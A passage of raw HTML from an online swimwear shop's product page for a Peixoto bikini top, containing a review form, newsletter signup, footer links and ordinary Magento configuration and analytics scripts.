data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.butterfliesandbikinis.com&#x5C;&#x2F;new&#x5C;&#x2F;peixoto-shimmer-coral-rose-tonie-bikini-bottom&#x3F;options&#x3D;cart&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;12062&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcGVpeG90by1zaGltbWVyLWNvcmFsLXJvc2UtbGVhaC1iaWtpbmktdG9w&quot;&#x7D;&#x7D;'> Add to Cart </button> </div> </div> </div> </li> </ol> </div> </div> </div> </div></div><div class="review-add amtheme-popup-block amtheme-reviewform-block" tabindex="0" data-amtheme-js="popup-overlay" data-mage-init='{"amPopup": { "trigger": "review-form-open", "isClosedByOuterClick": true }}'> <div class="popup-inner"> <button class="amtheme-button-close" tabindex="0" title="Close" aria-label="Close" data-amtheme-js="popup-close"> <svg class="amtheme-icon -icon-close"> <use xlink:href="#icon-close"></use> </svg> </button> <div class="form-heading"> <h4 class="form-title"> Write your review </h4> <span class="product-name"> About the Peixoto Shimmer Coral Rose Leah Bikini Top </span> </div> <div class="block-content"> <form action="https://www.butterfliesandbikinis.com/review/product/post/id/12063/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"> <input name="form_key" type="hidden" value="cMtn13EZfYpAAvzi" /> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"> <legend class="legend review-legend"> You&#039;re reviewing: Peixoto Shimmer Coral Rose Leah Bikini Top </legend> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"> <legend class="label"> Your Rating </legend> <div class="nested product-review-table" id="product-review-table"> <div class="choice review-field-rating"> <label class="label" id="Rating_rating_label"> Rating </label> <div class="rating-stars-block"> <input type="radio" name="ratings[4]" id="Rating_5" value="20" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_5_label" /> <label class="rating-star rating-5" for="Rating_5" title="5&#x20;stars" id="Rating_5_label"> </label> <input type="radio" name="ratings[4]" id="Rating_4" value="19" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_4_label" /> <label class="rating-star rating-4" for="Rating_4" title="4&#x20;stars" id="Rating_4_label"> </label> <input type="radio" name="ratings[4]" id="Rating_3" value="18" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_3_label" /> <label class="rating-star rating-3" for="Rating_3" title="3&#x20;stars" id="Rating_3_label"> </label> <input type="radio" name="ratings[4]" id="Rating_2" value="17" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_2_label" /> <label class="rating-star rating-2" for="Rating_2" title="2&#x20;stars" id="Rating_2_label"> </label> <input type="radio" name="ratings[4]" id="Rating_1" value="16" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_1_label" /> <label class="rating-star rating-1" for="Rating_1" title="1&#x20;star" id="Rating_1_label"> </label> </div> </div> </div> <input type="hidden" name="validate_rating" class="validate-rating" value="" /> </fieldset> <div class="field review-field-nickname required"> <label for="nickname_field" class="label"> Nickname </label> <div class="control"> <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /> </div> </div> <div class="field review-field-summary required"> <label for="summary_field" class="label"> Summary </label> <div class="control"> <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /> </div> </div> <div class="field review-field-text required"> <label for="review_field" class="label"> Review </label> <div class="control"> <textarea name="detail"
                                      id="review_field"
                                      cols="5"
                                      rows="3"
                                      data-validate="{required:true}"
                                      data-bind="value: review().detail"></textarea> </div> </div> </fieldset> <div class="review-form-actions"> <button type="submit" class="action submit" title="Send&#x20;Review" aria-label="Send&#x20;Review"> Send Review </button> </div> </form> </div> </div></div></div></div></main><footer class="page-footer"> <div class="amtheme-newsletter-block amtheme-newsletter"> <div class="amtheme-container"> <div class="amtheme-content -vertical-view -left"> <div class="amtheme-description -before-input"> <h4 class="amtheme-title"> Sign up to receive exclusive offers and updates </h4> <p class="amtheme-text"> At Butterflies and Bikinis, we provide our customers with a creative diversity that we take personal pride in. We have specifically limited the number of the lines we carry to include only the finest in quality, unique style, trend, fit, and fashion. We want women to feel special and it&#039;s their personal style and fashion statement we take into consideration with great pride in helping each customer to come away feeling special and satisfied. </p> </div> <form class="amtheme-form subscribe -left" action="https://www.butterfliesandbikinis.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"> <div class="amtheme-field newsletter"> <label class="amtheme-label" for="newsletter"> <span>Stay updated with the latest sales, news & more!</span> <input class="amtheme-input" id="newsletter" name="email" type="email" title="Email" placeholder="" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /> </label> <button class="action subscribe secondary size-s" title="Join" type="submit" aria-label="Join"> Join </button> </div> </form> </div> </div> </div><div class="footer content"><div class="amtheme-custom-footer -two-columns"> <div class="footer-column"> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.butterfliesandbikinis.com/" title="1" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.butterfliesandbikinis.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22664%22%20height%3D%2270%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/logo/stores/1/BnB-Logo.png" title="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" alt="Shop&#x20;the&#x20;latest&#x20;Trends&#x20;in&#x20;Swimwear,&#x20;Brazilian&#x20;Bikinis,&#x20;One&#x20;Piece&#x20;Swimsuits,&#x20;Resort&#x20;Wear,&#x20;and&#x20;Accessories&#x20;at&#x20;Butterflies&#x20;and&#x20;Bikinis" class="lazyload logo-image" width="664" height="70" /> </picture> </a><ul class="amtheme-socials-list"> <li class="amtheme-item"> <a href="https://twitter.com/hashtag/butterfliesandbikinis" class="amtheme-action twitter" title="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" aria-label="https&#x3A;&#x2F;&#x2F;twitter.com&#x2F;hashtag&#x2F;butterfliesandbikinis" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M9.43 27.38c11.32 0 17.52-9.38 17.52-17.52 0-.26 0-.53-.02-.8 1.2-.86 2.24-1.94 3.07-3.18-1.12.5-2.32.83-3.54.97a6.18 6.18 0 002.71-3.4c-1.2.71-2.53 1.22-3.9 1.49a6.16 6.16 0 00-10.5 5.61A17.47 17.47 0 012.1 4.12 6.16 6.16 0 004 12.34a6.11 6.11 0 01-2.79-.77v.08a6.16 6.16 0 004.94 6.03c-.9.25-1.86.28-2.78.1a6.16 6.16 0 005.75 4.28A12.35 12.35 0 010 24.61a17.43 17.43 0 009.43 2.76"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.facebook.com/butterbikinis/" class="amtheme-action facebook" title="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.facebook.com&#x2F;butterbikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M20.5 29.48V18.27h3.77l.56-4.38H20.5V11.1c0-1.26.35-2.13 2.17-2.13h2.32v-3.9c-.4-.06-1.78-.18-3.38-.18-3.34 0-5.62 2.04-5.62 5.78v3.22H12.2v4.38H16v11.21h4.51z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.instagram.com/butterfliesandbikinis/?hl=en" class="amtheme-action instagram" title="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" aria-label="https&#x3A;&#x2F;&#x2F;www.instagram.com&#x2F;butterfliesandbikinis&#x2F;&#x3F;hl&#x3D;en" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15 0c-4.07 0-4.58.02-6.18.09-1.6.07-2.7.33-3.65.7-.98.38-1.82.9-2.65 1.73A7.35 7.35 0 00.79 5.17c-.37.96-.63 2.05-.7 3.65C.02 10.42 0 10.92 0 15c0 4.07.02 4.58.09 6.18.07 1.6.33 2.7.7 3.65.38.98.9 1.82 1.73 2.65a7.35 7.35 0 002.65 1.73 11 11 0 003.65.7c1.6.07 2.1.09 6.18.09 4.07 0 4.58-.02 6.18-.09a11 11 0 003.65-.7c.98-.38 1.82-.9 2.65-1.73a7.35 7.35 0 001.73-2.65 11 11 0 00.7-3.65c.07-1.6.09-2.1.09-6.18 0-4.07-.02-4.58-.09-6.18a11 11 0 00-.7-3.65 7.35 7.35 0 00-1.73-2.65A7.35 7.35 0 0024.83.79c-.96-.37-2.05-.63-3.65-.7C19.58.02 19.08 0 15 0zm0 2.7c4 0 4.48.02 6.06.09a8.3 8.3 0 012.79.52c.7.27 1.2.6 1.72 1.12.53.52.85 1.02 1.12 1.72.2.53.45 1.33.52 2.79.07 1.58.09 2.05.09 6.06 0 4-.02 4.48-.09 6.06a8.3 8.3 0 01-.52 2.79c-.27.7-.6 1.2-1.12 1.72-.52.53-1.02.85-1.72 1.12a8.3 8.3 0 01-2.79.52c-1.58.07-2.05.09-6.06.09-4 0-4.48-.02-6.06-.09a8.3 8.3 0 01-2.79-.52c-.7-.27-1.2-.6-1.72-1.12a4.65 4.65 0 01-1.12-1.72 8.3 8.3 0 01-.52-2.79c-.07-1.58-.09-2.05-.09-6.06 0-4 .02-4.48.09-6.06a8.3 8.3 0 01.52-2.79c.27-.7.6-1.2 1.12-1.72A4.65 4.65 0 016.15 3.3a8.3 8.3 0 012.79-.52c1.58-.07 2.05-.09 6.06-.09z"/> <path fill="#3D3731" d="M15 20a5 5 0 110-10 5 5 0 010 10zm0-12.7a7.7 7.7 0 100 15.4 7.7 7.7 0 000-15.4zm9.8-.3a1.8 1.8 0 11-3.6 0 1.8 1.8 0 013.6 0z"/></svg> </a> </li> <li class="amtheme-item"> <a href="https://www.pinterest.com/bikinis/" class="amtheme-action pinterest" title="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" aria-label="https&#x3A;&#x2F;&#x2F;www.pinterest.com&#x2F;bikinis&#x2F;" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30"> <path fill="#3D3731" d="M15.02 0a14.98 14.98 0 00-5.46 28.94c-.13-1.19-.25-3 .05-4.3l1.76-7.45s-.45-.9-.45-2.23c0-2.07 1.2-3.63 2.7-3.63 1.29 0 1.9.96 1.9 2.1 0 1.3-.81 3.21-1.23 5-.36 1.49.75 2.7 2.21 2.7 2.66 0 4.71-2.8 4.71-6.86 0-3.57-2.57-6.08-6.26-6.08a6.48 6.48 0 00-6.76 6.5c0 1.29.5 2.67 1.11 3.42.13.15.14.28.11.43L9 20.24c-.06.29-.21.35-.5.21-1.87-.86-3.04-3.6-3.04-5.8 0-4.72 3.44-9.07 9.9-9.07 5.2 0 9.24 3.71 9.24 8.65 0 5.17-3.26 9.33-7.79 9.33-1.52 0-2.94-.78-3.45-1.72l-.93 3.56a16.32 16.32 0 01-1.88 3.93A15 15 0 1014.98.03l.04-.03z"/></svg> </a> </li> </ul> </div> <div class="footer-column"> <ul class="footer links"><li class="nav item"><a href="https://www.butterfliesandbikinis.com/customer-service/">Customer Service</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/order-tracking/">Order Tracking</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/privacy-policies/">Privacy Policies</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/returns-and-exchanges/">Returns/Exchanges</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/shipping-options/">Process and Shipping Options</a></li><li class="nav item"><a href="https://www.butterfliesandbikinis.com/shipping-policies/">Shipping Policies</a></li></ul> </div></div></div></footer><div class="footer-copyright container" style=" margin-top: -15px; margin-bottom: 15px;"> <small class="copyright" style="margin-left:15px;"><span>Copyright © Butterflies and Bikinis. All Rights Reserved.</span></small></div><!-- Before body end content --><div id="ub-bg-overlay" class="ub-bg-overlay"></div> <small class="copyright"> <span></span> </small></div><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax compare js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax wistlist js function --><!--
/** * Copyright © 2016 Ubertheme.com All rights reserved. */
--><!-- Initial ajax add cart js function --> <script data-role="msrp-popup-template" type="text/x-magento-template">
        <div id="map-popup-click-for-price" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-price"></strong>
            </div>
            <div class="popup-content">
                <div class="map-info-price" id="map-popup-content">
                    <div class="price-box">
                        <div class="map-price" id="map-popup-price-box">
                            <span id="map-popup-price" class="actual-price"></span>
                        </div>
                        <div class="map-msrp" id="map-popup-msrp-box">
                            <span class="old-price map-old-price" id="map-popup-msrp">
                                <span class="price"></span>
                            </span>
                        </div>
                    </div>
                    <form action="" method="POST" class="map-form-addtocart">
                        <input type="hidden" name="product" class="product_id" value="" />
                                                <button type="button"
                                title="Add to Cart"
                                aria-label="Add to Cart"
                                class="action tocart primary">
                            Add to Cart                        </button>
                        <div class="additional-addtocart-box">
                                                    </div>
                    </form>
                </div>
                <div class="map-text" id="map-popup-text">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script data-role="msrp-info-template" type="text/x-magento-template">
        <div id="map-popup-what-this" class="map-popup">
            <div class="popup-header">
                <strong class="title" id="map-popup-heading-what-this"></strong>
            </div>
            <div class="popup-content">
                <div class="map-help-text" id="map-popup-text-what-this">
                    Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.                </div>
            </div>
        </div>
    </script><script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US'
    };</script><script  type="text/javascript"  src="https://www.butterfliesandbikinis.com/static/version1687544903/_cache/merged/c5b51c3892a2adbc9a7e57c1f2780ccd.js"></script><script type="text/javascript">
    window.dataLayer = window.dataLayer || [];

</script><script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 1,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-WHJRKFJ",
                "data": [{"ecommerce":{"currencyCode":"USD"},"pageType":"catalog_product_view","list":"detail"},{"event":"productPage","product":{"id":"12063","sku":"12106\/CRLSHM","parent_sku":"12106\/CRLSHM","product_type":"simple","name":"Peixoto Shimmer Coral Rose Leah Bikini Top","price":72,"attribute_set_id":"4","path":"New > Peixoto Shimmer Coral Rose Leah Bikini Top","category":"New","image_url":"https:\/\/www.butterfliesandbikinis.com\/media\/catalog\/product\/p\/e\/peixoto-shimmer-coral-rose-leah-bikini-top.jpg"}}],
                "isGdprEnabled": 0,
                "gdprOption": 0,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;4be71c943f3ef4eccb81ac46d&#x2F;1536fe3f64af9b87b6a771080.js" defer="defer">
</script><script type="text/javascript">require(['jquery','slick','magicproduct']);</script><script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5a423d55c95b880011a3b5b5&product=inline-share-buttons"></script><script src="https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Theme/js/utils/svg-sprite.min.js" async></script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","grouped","configurable"]}        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.butterfliesandbikinis.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script><script type="text&#x2F;javascript">    var elemuAcAOpNZArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemuAcAOpNZArray.length !== 'undefined'){
        elemuAcAOpNZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script><script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead',
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.butterfliesandbikinis.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["Bikini","Bottom","The","Tie","And"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.butterfliesandbikinis.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":36});
                    });
                });
            }
        );
    </script><script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script><script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div data-bind="visible: result().noResults == false">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script><script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script><script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script><script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script><script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script><script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script type="text/javascript">
    require([
        "jquery",
        "domReady!"
    ], function ($) {
        'use strict';
        //detect modes and add extra class CSS
        var extraClass = 'ontouchstart' in window && !(/hp-tablet/gi).test(navigator.appVersion) ? 'touch' : 'no-touch';
        $('html').addClass(extraClass);
    });
</script><script type="text/javascript">// 
